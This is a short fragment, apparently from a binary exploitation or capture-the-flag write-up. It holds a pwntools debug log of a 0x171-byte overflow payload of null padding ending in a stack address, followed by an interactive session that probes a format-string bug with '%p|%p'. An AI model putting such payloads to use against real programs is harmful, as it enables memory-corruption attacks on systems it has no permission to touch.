 b'\n'
[DEBUG] Sent 0x171 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000160  00 00 00 00  00 00 00 00  20 da ff ff  ff 7f 00 00  │····│····│ ···│····│
00000170  0a  │·│
00000171
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
00000000  98 db ff ff  ff 7f 98 db  ff ff ff 7f  │····│····│····│
0000000c
\x98\xdb\xff\xff\xff\x7f\x98\xdb\xff\xff\xff\x7f$ test
[DEBUG] Sent 0x5 bytes:
b'test\n'
[DEBUG] Received 0x4 bytes:
b'test'
test$ %p|%p
[DEBUG] Sent 0x6 bytes:
b'%p|%p\n'
[DEBUG] Received 0x7 bytes:
b'0x1|0x1'
0x1|0x1$